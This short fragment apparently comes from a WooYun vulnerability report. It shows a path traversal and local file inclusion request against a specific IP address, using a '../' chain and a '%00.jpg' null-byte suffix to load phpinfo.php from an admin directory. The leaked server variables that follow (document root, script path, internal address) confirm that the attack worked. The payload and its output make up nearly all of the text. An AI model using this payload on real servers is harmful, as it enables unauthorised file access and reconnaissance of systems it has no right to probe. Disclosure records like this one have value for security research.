 119.254.70.190/?_p=../../../../../../../../../../data1/www/ziroom_admin/phpinfo.php%00.jpg
SERVER_ADDR 172.16.5.110
SERVER_PORT 80
REMOTE_ADDR 106.120.128.114
DOCUMENT_ROOT /data1/www/ziroom_admin/
SERVER_ADMIN webmaster@dummy-host.example.com
SCRIPT_FILENAME /data1/www/ziroom_admin/index.php
REMOTE_PORT 24833
GATEWAY_INTERFACE CGI/1.1
SERVER_PROTOCOL HTTP/1.1
REQUEST_METHOD GET
QUERY_STRING _p=../../../../../../../../../../data1/www/ziroom_admin/phpinfo.php%00.jpg
REQUEST_URI /?_p=../../../../../../../../../../data1/www/ziroom_admin/phpinfo.php%00.jpg
SCRIPT_NAME /index.php
www.wooyun.org